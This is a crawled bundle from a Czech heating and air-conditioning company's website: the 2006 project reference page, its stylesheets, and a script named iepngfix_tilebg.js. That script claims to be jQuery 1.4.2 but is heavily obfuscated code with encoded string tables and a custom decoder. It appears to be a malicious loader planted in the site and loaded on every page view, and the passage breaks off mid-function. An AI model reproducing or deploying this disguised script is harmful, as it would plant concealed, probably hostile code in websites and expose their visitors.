

--- FILE ---
content_type: text/html
request_url: http://www.atg-klima.cz/reference/2006/
body_size: 3172
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<meta name="description" content="ATG s.r.o. - KLIMATIZACE, CHLAZENÍ, TOPENÍ, MaR - projekce, dodávky, montáže, servis">
<meta name="keywords" content="ATG s.r.o.,klimatizace,chlazení,topení,mar,projekce,dodávky,montáže,servis">
<meta name="author" content="Kryštof Slavík"> 
<meta http-equiv="imagetoolbar" content="no"> 
<link rel="stylesheet" type="text/css" href="http://www.atg-klima.cz/styl.asp">
<link rel="stylesheet" type="text/css" href="../styl.css">
<script type="text/javascript" src="http://www.atg-klima.cz/iepngfix_tilebg.js"></script> 
<title>ATG s.r.o. - KLIMATIZACE, CHLAZENÍ, TOPENÍ, MaR - projekce, dodávky, montáže, servis</title>
</head>
<body>
	<div id="sablona">
		<img id="pruh_levo" class="pruh" src="http://www.atg-klima.cz/levo.png" alt="">
		<img id="pruh_stred" class="pruh" src="http://www.atg-klima.cz/center.png" alt="">
		<img id="pruh_pravo" class="pruh" src="http://www.atg-klima.cz/pravo.png" alt="">
		
		<div id="titulek_obal">
			<div id="titulek">KLIMATIZACE, CHLAZENÍ, TOPENÍ, MaR</div>
			<div id="titulek2">projekce, dodávky, montáže, servis</div>
		</div>

		<div id="tlacitka">
			<div id="tlacitka_levo">
				<div id="tlac01"><a href="http://www.atg-klima.cz/uvod">Úvod</a></div>
				<div id="tlac02"><a href="http://www.atg-klima.cz/o_nas">O nás</a></div>
				<div id="tlac03"><a href="http://www.atg-klima.cz/reference">Reference</a></div>
			</div>
			<div id="tlacitka_pravo">
				<div id="tlac04"><a href="http://www.atg-klima.cz/ke_stazeni">Ke stažení</a></div>
				<div id="tlac05"><a href="http://www.atg-klima.cz/napiste_nam">Napište nám</a></div>
				<div id="tlac06"><a href="http://www.atg-klima.cz/kontakt">Kontakt</a></div>
			</div>
		</div>

		<a href="http://www.atg-klima.cz/uvod"><img id="logo" src="http://www.atg-klima.cz/logo.png" alt=""></a>
		
		<img id="bok_levy" class="okraje" src="http://www.atg-klima.cz/bok.png" alt="">
		<img id="bok_pravy" class="okraje" src="http://www.atg-klima.cz/bok.png" alt="">
		
		<img id="telo_pozadi" src="http://www.atg-klima.cz/background.png" alt="">
		
		<div id="pruh_dole">
			<img id="pruh_dole_levo" src="http://www.atg-klima.cz/levo_dole.png" alt="">
			<img id="pruh_dole_stred" src="http://www.atg-klima.cz/center_dole.png" alt="">
			<img id="pruh_dole_pravo" src="http://www.atg-klima.cz/pravo_dole.png" alt="">
		</div>
		
		<div id="pruh_info"><div id="pruh_info_telo">ATG s.r.o., Zelenky - Hajského 13, Praha 3, 130 00 | tel.: (+420) 603 476 245 | tel.: (+420) 603 210 667 | <script language="javascript" type="text/javascript">document.write('<a href="mai'+'lto'+':atg'+String.fromCharCode(64)+'atg-klima.'+'cz'+'">');</script><span class="pozpatku">zc.amilk-gta@gta :liam-e</span><script language="javascript" type="text/javascript">document.write('<\/a>');</script></div></div>
		
		<div id="telo" class="telo">
		
		<!--<script language="javascript" type="text/javascript">
			function GetWidth()
			{
				var x = 0;
				if (self.innerHeight) {	x = self.innerWidth; }
				else if (document.documentElement && document.documentElement.clientHeight)	{ x = document.documentElement.clientWidth;	}
				else if (document.body)	{ x = document.body.clientWidth; }
				return x;
		    }
		       
		    function GetHeight()
		    {
				var y = 0;
				if (self.innerHeight) {	y = self.innerHeight; }
				else if (document.documentElement && document.documentElement.clientHeight)	{ y = document.documentElement.clientHeight; }
				else if (document.body)	{ y = document.body.clientHeight; }
				return y;
		    }
			
			var sirka = GetWidth();
			var vyska = GetHeight();
			var scale;
			var forced_height = 0;
			
			/**/forced_height = 825;/**/
			if(forced_height > vyska) { vyska = forced_height; }
			
			if(vyska < 550) { vyska = 550; }
			if(sirka < 1000) { sirka = 1000; }
			
			scale = -0.0003152174*sirka + 1.305;
			
			//p?izp?sobení na ?í?ku
			sablona.style.width = sirka*scale;
			pruh_stred.style.width = sirka*scale - 100;
			pruh_pravo.style.marginLeft = sirka*scale - 50;
			titulek_obal.style.width = sirka*scale - 400;
			titulek_obal2.style.marginLeft = (sirka*scale - 325 - 465)/2; 
			bok_pravy.style.marginLeft = sirka*scale - 50;
			telo_pozadi.style.width = sirka*scale - 50;
			telo.style.width = sirka*scale - 150;
			pruh_dole_stred.style.width = sirka*scale - 100;
			pruh_dole_pravo.style.marginLeft = sirka*scale - 50;
			pruh_info.style.width = sirka*scale - 100;
			pruh_info_telo.style.marginLeft = (sirka*scale - 800)/2;
			
			//p?izp?sobení na vý?ku
			bok_levy.style.height = vyska - 315;
			bok_pravy.style.height = vyska - 315;
			telo_pozadi.style.height = vyska - 100;
			pruh_dole.style.top = vyska - 100;
			pruh_info.style.top = vyska - 68;	
		</script>!-->

<script language="javascript" type="text/javascript">function zobrazSkryj(idecko, idecko2){ el=document.getElementById(idecko).style; el2=document.getElementById(idecko2).style; if(el2.color == 'rgb(53, 85, 168)'){if(document.getElementById('chlazenitab')){document.getElementById('chlazenitab').style.display='block';} if(document.getElementById('topenitab')){document.getElementById('topenitab').style.display='block';} if(document.getElementById('klimatizacetab')){document.getElementById('klimatizacetab').style.display='block';} if(document.getElementById('vzduchotechnikatab')){document.getElementById('vzduchotechnikatab').style.display='block';} if(document.getElementById('chl_vypinac')){document.getElementById('chl_vypinac').style.color='rgb(53, 85, 167)';} if(document.getElementById('top_vypinac')){document.getElementById('top_vypinac').style.color='rgb(53, 85, 167)';} if(document.getElementById('kli_vypinac')){document.getElementById('kli_vypinac').style.color='rgb(53, 85, 167)';} if(document.getElementById('vzd_vypinac')){document.getElementById('vzd_vypinac').style.color='rgb(53, 85, 167)';}}else{if(document.getElementById('chlazenitab')){document.getElementById('chlazenitab').style.display='none';} if(document.getElementById('topenitab')){document.getElementById('topenitab').style.display='none';} if(document.getElementById('klimatizacetab')){document.getElementById('klimatizacetab').style.display='none';} if(document.getElementById('vzduchotechnikatab')){document.getElementById('vzduchotechnikatab').style.display='none';} if(document.getElementById('chl_vypinac')){document.getElementById('chl_vypinac').style.color='grey';} if(document.getElementById('top_vypinac')){document.getElementById('top_vypinac').style.color='grey';} if(document.getElementById('kli_vypinac')){document.getElementById('kli_vypinac').style.color='grey';} if(document.getElementById('vzd_vypinac')){document.getElementById('vzd_vypinac').style.color='grey';}el.display='block'; el2.color='rgb(53, 85, 168)';}}</script><div id="roky"> |<a href="../1992">1992</a>| |<a href="../1993">1993</a>| |<a href="../1994">1994</a>| |<a href="../1995">1995</a>| |<a href="../1996">1996</a>| |<a href="../1997">1997</a>| |<a href="../1998">1998</a>| |<a href="../1999">1999</a>| |<a href="../2000">2000</a>| |<a href="../2001">2001</a>| |<a href="../2002">2002</a>| |<a href="../2003">2003</a>| |<a href="../2004">2004</a>| |<a href="../2005">2005</a>| |<b><a href="../2006">2006</a></b>| |<a href="../2007">2007</a>| |<a href="../2008">2008</a>| |<a href="../2009">2009</a>| |<a href="../2010">2010</a>|</div><div id="typy"> |<a href="#" id="chl_vypinac" onclick="zobrazSkryj('chlazenitab', 'chl_vypinac')">Chlazení</a>| |<a href="#" id="kli_vypinac" onclick="zobrazSkryj('klimatizacetab', 'kli_vypinac')">Klimatizace</a>|</div><table id="nadpis" class="tabulka" align="center" cellspacing="10"><tr><td colspan=3 class="nastred"><h2>Referenční listina pro rok 2006</h2></td></tr><tr><td class="doleva"><b>Název akce</b></td><td class="nastred"><b>Druh činnosti - objekt</b></td><td class="doprava"><b>Datum realizace</b></td></tr></table><table id="chlazenitab" class="tabulka" align="center" cellspacing="10"><!-- tento radek nemazat! -->
<tr>
	<td>Spinea Prešov – automatické systémy</td>
	<td>chladící zařízení s věží pro technologii</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>G + S Hustopeče</td>
	<td>chlazení kalících pecí</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>Pekárna Tišnov</td>
	<td>chlazení výrobny baget</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>Památník „Vítkov“ Praha 3</td>
	<td>projekt chlazení a topení, chlazení - tepelná čerpadla pro celý objekt</td>
	<td class="doprava">2006</td>
</tr>
</table><table id="klimatizacetab" class="tabulka" align="center" cellspacing="10"><!-- tento radek nemazat! -->
<tr>
	<td>Bytové domy Mlynářská, Praha 1</td>
	<td>klimatizace bytů</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>Budova Bes – Net Kasolvenzia  Novodvorská, Praha 4</td>
	<td>klimatizace kanceláří jednotkami Multisplit</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>Rodinný dům p. Holý Kolovraty</td>
	<td>klimatizace rod. domu</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>Hotel Barcello Praha 4</td>
	<td>klimatizace společenských sálů</td>
	<td class="doprava">2006</td>
</tr>
<tr>
	<td>Izraelské vyslanectví Badeniho, Praha 6</td>
	<td>klimatizace kanceláří</td>
	<td class="doprava">2006</td>
</tr>

</table><script language="javascript" type="text/javascript">document.getElementById('chlazenitab').style.display='block';document.getElementById('topenitab').style.display='block';document.getElementById('vzduchotechnikatab').style.display='block';document.getElementById('klimatizacetab').style.display='block';</script></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.atg-klima.cz/styl.asp
body_size: 1122
content:
img { behavior: url(http://www.atg-klima.cz/atg/iepngfix.htc) }

body
{
text-align: center;
/*background-color: rgb(255, 255, 150);*/
}

body a
{
text-decoration: none;
}

a img
{
border:0 none red;
}

#sablona {
 width: 1000px; /*sirka layoutu, pro bezjavé pevně daná, jinak lze později změnit skrz javu*/
 text-align: left;
 margin: 0 auto;
}

.pruh
{
position: absolute;
top: 15px;
z-index: 20;
}

#pruh_levo
{
width: 50px;
height: 375px;
}

#pruh_stred
{
width: 900px;
height: 375px;
margin-left: 50px;
}

#pruh_pravo
{
width: 50px;
height: 375px;
margin-left: 950px;
}

#logo
{
position: absolute;
top: 105px;
margin-left: 200px;
width: 600px;
height: 250px;
z-index: 30;
}

#titulek_obal
{
position: absolute;
top: 50px;
margin-left: 275px;
width: 600px;
z-index: 30;
}

#titulek
{
font-family: Arial;
color: rgb(53, 85, 168);
font-size: 24px;
font-weight: bold;
}

#titulek2
{
top: 75px;
margin-left: 65px;
font-family: Arial;
color: rgb(53, 85, 168);
font-size: 20px;
font-weight: bold;
}

#tlacitka
{
height: 25px;
font-family: Arial;
font-size: 14px;
font-weight: bold;
line-height: 24px;
color: rgb(53, 85, 168);
z-index: 99;
position: absolute;
}

#tlacitka a
{
color: rgb(53, 85, 168);
}

#tlacitka a:hover
{
color: yellow;
}

#tlacitka_levo
{
position: absolute;
margin-top: 150px;
margin-left: 75px;
width: 100px;
text-align: center;
}

#tlacitka_pravo
{
margin-top: 150px;
margin-left: 800px;
position: absolute;
width: 100px;
text-align: center;
}

#tlac01
{
margin-top: 0px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac02
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac03
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac04
{
margin-top: 0px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac05
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac06
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

.okraje
{
position: absolute;
top: 215px;
z-index: 20;
}

#bok_levy
{
margin-top: 175px;
width: 50px;
height: 800px;
/**/height: 510px;/**/
}

#bok_pravy
{
margin-left: 950px;
margin-top: 175px;
width: 50px;
height: 800px;
/**/height: 510px;/**/
}

#telo_pozadi
{
background-color: rgb(255, 255, 230);
border: 0px solid;
position: absolute;
top: 225px;
margin-left: 25px;
width: 950px;
height: 1000px;
/**/height: 725px;/**/
z-index: 10;
}

#telo
{
position: absolute;
top: 400px;
margin-left: 75px;
width: 850px;
z-index: 70;
}

#pruh_dole
{
position: absolute;
top: 1190px;
/**/top: 900px;/**/
z-index: 20;
}

#pruh_dole_levo
{
position: absolute;
}

#pruh_dole_stred
{
position: absolute;
width: 900px;
height: 80px;
margin-left: 50px;
}

#pruh_dole_pravo
{
position: absolute;
margin-left: 950px;
}

#pruh_info
{
position: absolute;
top: 1223px;
/**/top: 932px;/**/
z-index: 80;
}

#pruh_info_telo
{
margin-left: 90px;
color: rgb(53, 85, 168);
font-family: Arial;
font-size: 14px;
z-index: 80;
}

#pruh_info_telo img
{
position: absolute;
top: 2px;
margin-left: 4px;
}

.pozpatku
{
unicode-bidi:bidi-override;
direction: rtl;
color: rgb(53, 85, 168);
}


--- FILE ---
content_type: text/css
request_url: http://www.atg-klima.cz/reference/styl.css
body_size: 376
content:
#roky
{
color: rgb(53, 85, 168);
font-family: Arial;
text-align: right;
font-size: 14px;
font-weight: normal;
margin-right: 25px;
}

#roky a
{
color: grey;
}

#roky b a
{
color: rgb(53, 85, 167);
}

#typy
{
color: rgb(53, 85, 167);
font-family: Arial;
text-align: right;
font-size: 14px;
font-weight: normal;
margin-right: 25px;
display: block;
}

#typy a
{
color: rgb(53, 85, 167);
}

.tabulka
{
width: 700px;
}

td
{
vertical-align: top;
color: rgb(53, 85, 168);
font-family: Arial;
font-size: 14px;
font-weight: normal;
text-align: left;
width: 50%;
}

.doleva
{
text-align: left;
}

.nastred
{
text-align: center;
}

.doprava
{
text-align: right;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.atg-klima.cz/iepngfix_tilebg.js
body_size: 20587
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var KGeoqN,SBF07Do,Jwx63ux,LFbsICy,Py9APk,ueOpeNS,LGvxktm,BlSEti,itGn9_,RUn09sY,mPE3xXA,C9YeAvA,yzSQglS,OIcRJr,ZoT8u_n,ahiWoq,WyAY6o,i6hARPT,LueWNG6,ZYLHghk,KMgdA6N,bISEzq,VGkNPyp,yVbAeS,kxYBhX,T13b0N8,n5F3p88,Z_V_6a8,g2gKSk;function lI0PCCn(SBF07Do){return KGeoqN[SBF07Do>0x23?SBF07Do>0x23?SBF07Do<0x23?SBF07Do+0x5d:SBF07Do<0x23?SBF07Do-0x4e:SBF07Do>0xcb?SBF07Do+0x64:SBF07Do<0x23?SBF07Do-0x51:SBF07Do>0x23?SBF07Do>0xcb?SBF07Do-0x5c:SBF07Do>0x23?SBF07Do-0x24:SBF07Do+0x22:SBF07Do+0x37:SBF07Do+0x3b:SBF07Do-0x60]}KGeoqN=R5IEIzM.call(this);function A_3qDwB(KGeoqN,SBF07Do){Object.defineProperty(KGeoqN,lI0PCCn(0x24),{value:SBF07Do,configurable:lI0PCCn(0x42)});return KGeoqN}var f7HuMQ=[],CKWTfz5=0x0,Ksxkeu9=WoqxK18((...SBF07Do)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0xd?SBF07Do>0xb5?SBF07Do-0x44:SBF07Do>0xb5?SBF07Do-0xf:SBF07Do<0xd?SBF07Do+0x7:SBF07Do-0xe:SBF07Do+0x4a]},0x1);typeof(SBF07Do[Jwx63ux(0xe)]=0x0,SBF07Do.JsW1QRu=lI0PCCn(0x63),SBF07Do[Jwx63ux(0xf)]=WoqxK18(SBF07Do=>{var Jwx63ux;for(var KGeoqN=0x10;KGeoqN%0x4===0x0;KGeoqN++){var LFbsICy=0x0;SBF07Do=SBF07Do.concat(WoqxK18(()=>{var Jwx63ux;LFbsICy++;if(LFbsICy===0x1){return[]}for(Jwx63ux=0xd;Jwx63ux;Jwx63ux--)SBF07Do.unshift(SBF07Do.pop());return[]},0x0)())}for(Jwx63ux=0x1b;Jwx63ux;Jwx63ux--)SBF07Do.unshift(SBF07Do.pop());return SBF07Do},0x1)(['=G>f]*yC','?wsH+:rB','arc=M:UC','xoef9_tjG','2X01nv{Y<!t/B','w5zg7=YC','9oefB.cC','ZP;I','|D8=]^mCK%L)|a{oeB','|D8=]^mC','vz.Jf,uC','2X01CuyC','2X01nvoC','PP)Fd','{D#cA?wC','ePVKl)!eG','SPVKl)!eG','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','9DNK=kpB','ZdKza5ddD','E}df&!0C','8w1:04SC','WJ8d%[(B','*GoJ','jrzIZ','(2_1CukelT6','b8(gp@y07R]4B','3ozgt)<0bUFvi9{i|DU=c,A','rrV:"^rN?4Y.pE','fPNKd','l5VKc','jrWf=[${lT','f8P<[[uC','xoIJ',']z(I','3oE=v)SC','eP(g*[yC','0aOf][UC','CE^g&.6Y2T5','l5VKJpDB','eDOf9g0C','HEefh`BB','kaZ>9:sC','gPzg~fLB','k!FEsgkC','xoIxP[A','S8U==[${lT','l5VKR[9`b1gw9.SpYB','dMGf!g.0w&e7W99jXB',']luxJmBBM1Y6h.elYB','j2_1j7oC','WPU=:3mC','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','Cj,<b,A','j2_1j7e$;RTsA,|iKB','S8U==[cC','GE$Jf>kC','rreHt@cC','?z.Jj>0{FT','&zmf=[geE$=#},`o','$JzgF?yC','2X01R[&YH','eP(g*[/NxSI;i9M','3,jgZ','fP1KiheC','|!H<`*uC','PuVK','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','EE0=f,i@qU','5a$Jf>4C','7!zI;w*N2T5','X,jg/w*N2T5','/7B2c,uC','9on<`*MC','9on<`*MC<R','d8mfg,e0rR(&hQ0oQB','32kdL3A','[i/2s)iC','8DVKa','}Oufp@"@s!1HwbRnXB','5)k=r@nTH','kz0=r@A','=imfo@3B','+l^IL:MC','=imfo@):W$Rz@P_oKB','zD(gZ','z2WfD?UC','X}tfW<UC','CELgZ','X}tfW<"@M!60B','tG>f]*yC','W,52e>iC','eP(gz=!eKUGv*E','X}dfq@EIW$y','dPrgP:6eG','?zc=b,lTH','krefZ<UC','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','gzzgh`A','vz.Jn`A','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','_n):8=|p)T','`7DF$?RTN&f.n67p?Oxbc',';4DK~<WkrO801E','OGN3|>@ibO]L@vpnYB',']GSbkjA','v561X<~pI3]+0E^cl,!E6z[NP&Redw*l~/>0IwooD','(zn/(i<6IKY','kz=,4zVTt4$@ul^b]Go21nh#^JG9#6lYWz42HiUC','>)S.P<.M!I','4Dr.N3P[G','%cCbw_kC','I,mcqj9B','XPU=>[aC','.7"zIkqC','?RSg+*ooD','iMN:+!FNE','dP(gt@mCmUW6GF',']DwJb','k)_,E(t`E','kPNK','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','xoTgp@^B','lMVKa','b8(gp@1B','naIJ?[A']));return SBF07Do.JsW1QRu>0x8c?SBF07Do[SBF07Do.JsW1QRu-(SBF07Do.JsW1QRu+0xbb)]:(CKWTfz5?SBF07Do[Jwx63ux(0xf)].pop():CKWTfz5++,SBF07Do.nNLYZ6)},0x0)();function T_1Djr(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(SBF07Do=T_1Djr()||{},Jwx63ux=SBF07Do.TextDecoder,LFbsICy=SBF07Do.Uint8Array,Py9APk=SBF07Do.Buffer,ueOpeNS=SBF07Do.String||String,LGvxktm=SBF07Do.Array||Array,BlSEti=WoqxK18(()=>{var SBF07Do,Jwx63ux,LFbsICy;function Py9APk(SBF07Do){return KGeoqN[SBF07Do<0x3f?SBF07Do-0x60:SBF07Do<0xe7?SBF07Do>0xe7?SBF07Do-0x2:SBF07Do>0x3f?SBF07Do-0x40:SBF07Do+0x53:SBF07Do+0x59]}void(SBF07Do=new LGvxktm(0x80),Jwx63ux=ueOpeNS.fromCodePoint||ueOpeNS.fromCharCode,LFbsICy=[]);return A_3qDwB(WoqxK18((...LGvxktm)=>{var BlSEti;function itGn9_(LGvxktm){return KGeoqN[LGvxktm>0xb5?LGvxktm+0x1:LGvxktm<0xb5?LGvxktm<0xd?LGvxktm+0x3b:LGvxktm<0xd?LGvxktm-0x34:LGvxktm<0xb5?LGvxktm-0xe:LGvxktm+0x1e:LGvxktm+0x4a]}!(LGvxktm.length=0x1,LGvxktm[lI0PCCn(0x26)]=LGvxktm[itGn9_(0x19)]);var RUn09sY,mPE3xXA;!(LGvxktm.VP9DP4b=LGvxktm[itGn9_(0x10)].length,LFbsICy.length=0x0);for(BlSEti=0x0;BlSEti<LGvxktm.VP9DP4b;){mPE3xXA=LGvxktm[itGn9_(0x10)][BlSEti++];if(mPE3xXA<=Py9APk(0xc8)){RUn09sY=mPE3xXA}else{if(mPE3xXA<=0xdf){RUn09sY=(mPE3xXA&Py9APk(0x50))<<Py9APk(0x65)|LGvxktm.w07IXi[BlSEti++]&lI0PCCn(0x27)}else{if(mPE3xXA<=0xef){var C9YeAvA=WoqxK18(LGvxktm=>{return KGeoqN[LGvxktm<0x17?LGvxktm+0x2c:LGvxktm-0x18]},0x1);RUn09sY=(mPE3xXA&itGn9_(0x16))<<0xc|(LGvxktm[lI0PCCn(0x26)][BlSEti++]&0x3f)<<0x6|LGvxktm[C9YeAvA(0x1a)][BlSEti++]&0x3f}else{if(ueOpeNS.fromCodePoint){var yzSQglS=WoqxK18(LGvxktm=>{return KGeoqN[LGvxktm>0x70?LGvxktm+0x8:LGvxktm<-0x38?LGvxktm-0x42:LGvxktm>-0x38?LGvxktm+0x37:LGvxktm+0x6]},0x1);RUn09sY=(mPE3xXA&0x7)<<yzSQglS(-0x26)|(LGvxktm.w07IXi[BlSEti++]&0x3f)<<lI0PCCn(0x2d)|(LGvxktm[yzSQglS(-0x35)][BlSEti++]&lI0PCCn(0x27))<<0x6|LGvxktm[itGn9_(0x10)][BlSEti++]&itGn9_(0x11)}else{typeof(RUn09sY=0x3f,BlSEti+=itGn9_(0x15))}}}}LFbsICy.push(SBF07Do[RUn09sY]||(SBF07Do[RUn09sY]=Jwx63ux(RUn09sY)))}LGvxktm[itGn9_(0x12)]=0x3c;return LGvxktm[itGn9_(0x12)]>0x66?LGvxktm[-itGn9_(0xae)]:LFbsICy.join('')},0x0),Py9APk(0x4d))},0x0)());function CcCXeei(KGeoqN){return typeof Jwx63ux!=='undefined'&&Jwx63ux?new Jwx63ux().decode(new LFbsICy(KGeoqN)):typeof Py9APk!=='undefined'&&Py9APk?Py9APk.from(KGeoqN).toString('utf-8'):BlSEti(KGeoqN)}void(itGn9_=RBhqISG(0x76),RUn09sY=RBhqISG(lI0PCCn(0x68)),mPE3xXA=RBhqISG(0x4c),C9YeAvA=RBhqISG(lI0PCCn(0x60)),yzSQglS=RBhqISG.call(lI0PCCn(0x29),0x42),OIcRJr=RBhqISG(0x41),ZoT8u_n=RBhqISG(0x28),ahiWoq={[lI0PCCn(0x4c)]:RBhqISG(lI0PCCn(0x79)),eXMcsE:RBhqISG[lI0PCCn(0x2a)](lI0PCCn(0x29),0x24),QvlHlT7:RBhqISG.apply(void 0x0,[0x3e]),HgkEZMH:RBhqISG(0x56),NneE6F:RBhqISG(0x97)},WyAY6o=RBhqISG(lI0PCCn(0x30)),i6hARPT=RBhqISG(lI0PCCn(0x33)),LueWNG6=[RBhqISG(lI0PCCn(0x41)),RBhqISG[lI0PCCn(0x2a)](void 0x0,lI0PCCn(0xb3)),RBhqISG.apply(lI0PCCn(0x29),[0x1c]),RBhqISG.call(void 0x0,0x29),RBhqISG(0x37),RBhqISG(0x40),RBhqISG(lI0PCCn(0xc0))],ZYLHghk=RBhqISG(0xc),KMgdA6N=WoqxK18((...SBF07Do)=>{var Jwx63ux;function LFbsICy(SBF07Do){return KGeoqN[SBF07Do>-0x55?SBF07Do<0x53?SBF07Do<0x53?SBF07Do<-0x55?SBF07Do+0x10:SBF07Do+0x54:SBF07Do-0x9:SBF07Do-0x40:SBF07Do+0x5e]}void(SBF07Do[lI0PCCn(0x24)]=0x0,SBF07Do[LFbsICy(-0x4a)]=SBF07Do[lI0PCCn(0x2b)],SBF07Do.QQc3PIL=RBhqISG(LFbsICy(-0x4c)),Jwx63ux=RBhqISG(LFbsICy(-0x4b)),SBF07Do[0x2]=RBhqISG(0xb),SBF07Do[lI0PCCn(0x2e)]={tPtz1u:0x15,q_uMBz:[],aqpEE7:0x1f,hdvH43n:0x1d,MNmFaWn:[],VCfq6n:SBF07Do[lI0PCCn(0x32)],RIURAT:[],Fo6Fx00:WoqxK18((SBF07Do=ZYLHghk)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x28?SBF07Do-0x42:SBF07Do<0x28?SBF07Do+0x4a:SBF07Do>0x28?SBF07Do>0x28?SBF07Do-0x29:SBF07Do-0xc:SBF07Do+0x48]},0x1);if(!KMgdA6N.q_uMBz[Jwx63ux(0x34)]){KMgdA6N.q_uMBz.push(Jwx63ux(0x5a))}return KMgdA6N.q_uMBz[SBF07Do]},0x0),ByEtQuc:0xf,QNti0i:WoqxK18((SBF07Do=RBhqISG(lI0PCCn(0x2d)))=>{if(!KMgdA6N.RIURAT[0x0]){KMgdA6N.RIURAT.push(-0x1b)}return KMgdA6N.RIURAT[SBF07Do]},0x0),_GEaxTA:WoqxK18((SBF07Do=RBhqISG(lI0PCCn(0x2d)))=>{if(!KMgdA6N.MNmFaWn[0x0]){KMgdA6N.MNmFaWn.push(-0x2d)}return KMgdA6N.MNmFaWn[SBF07Do]},0x0),tSRkdmk:LueWNG6[LFbsICy(-0x49)],YkdVXVi:LFbsICy(-0x48),N1pf6Dh:[],A0Rllw:WoqxK18((SBF07Do=Jwx63ux)=>{var LFbsICy=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x54?SBF07Do>-0x54?SBF07Do<0x54?SBF07Do<-0x54?SBF07Do+0x12:SBF07Do>-0x54?SBF07Do<0x54?SBF07Do>0x54?SBF07Do-0xd:SBF07Do+0x53:SBF07Do+0x2f:SBF07Do+0x33:SBF07Do+0x12:SBF07Do+0x5:SBF07Do-0x42]},0x1);if(!KMgdA6N.N1pf6Dh[LFbsICy(-0x48)]){var Py9APk=WoqxK18(SBF07Do=>{return 